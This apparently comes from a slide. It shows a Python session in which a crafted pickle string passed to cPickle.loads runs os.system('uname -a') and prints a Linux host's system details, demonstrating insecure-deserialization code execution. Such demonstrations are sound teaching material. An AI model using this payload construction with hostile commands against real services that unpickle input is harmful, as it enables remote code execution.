 1. >>> import cPickle
2. >>> cPickle.loads("cos\nsystem\n(S'uname -a'\ntR.")
3. Linux RCM-RSAS-V6-Dev 3.9.0-aurora #4 SMP PREEMPT Fri Jun 7 1
4:50:52 CST 2013 i686 Intel(R) Core(TM) i7-2600 CPU @ 3.40GHz
GenuineIntel GNU/Linux
4. 0